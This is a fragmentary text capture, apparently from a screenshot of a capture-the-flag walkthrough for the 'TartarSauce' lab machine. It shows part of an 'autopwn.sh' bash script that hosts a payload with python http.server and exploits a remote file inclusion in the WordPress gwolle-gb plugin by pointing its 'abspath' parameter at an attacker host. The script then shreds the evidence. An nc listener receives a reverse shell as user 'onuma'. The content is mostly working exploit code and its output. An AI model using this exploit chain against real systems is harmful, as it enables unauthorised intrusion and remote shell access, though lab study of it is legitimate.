 192.168.1.15
10.10.14.6
10.10.10.88 - TartarSauce
37 elif [ "$(echo $username)" == "onuma" ]; then
38 createMaliciousFileOnuma
python3 -m http.server 80 &>/dev/null &
curl -s -X GET "http://10.10.10.88/webservices/wp/wp
-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse
.php?abspath=http://10.10.14.6/"
41 else
42 echo -e "\n[!] Wrong username\n"
43 fi
44 scrub -p dod wp-load.php &>/dev/null
45 shred -zun 10 wp-load.php &>/dev/null
46 kill -9 $(lsof -i:80 | grep "python" | awk '{print $2}
') &> /dev/null
47 }
48
49 declare -i parameter_counter=0; while getopts ":u:h:" ar
g; do
50 case $arg in
51 u) username=$OPTARG; let parameter_counter+=1;;
52 h) helpPanel;;
53 esac
1
❯ nc -nlvp 443
2
listening on [any] 443 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.88] 34020
bash: cannot set terminal process group (1536): Inappropriate
ioctl for device
bash: no job control in this shell
</wp/wp-content/plugins/gwolle-gb/frontend/captcha$ whoami
whoami
4
onuma
</wp/wp-content/plugins/gwolle-gb/frontend/captcha$ hostname
-I
hostname -I
10.10.10.88
❯ ./autopwn.sh -u onuma
3